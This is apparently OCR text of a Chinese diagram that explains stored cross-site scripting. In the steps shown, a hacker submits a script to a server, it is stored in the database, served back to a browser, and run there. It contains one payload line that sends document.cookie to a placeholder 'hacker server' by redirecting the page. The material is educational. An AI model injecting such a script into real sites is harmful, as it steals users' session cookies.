 4. 浏览器执行恶意脚本,
携带cookie
黑客
1.黑客像服务器提交了一段恶意代码
<script>window.location.href=黑客服务器
?cookie=document.cookie</script>
浏览器
3. 返回带有恶意脚本的数据
服务器
数据库
2. 请求数据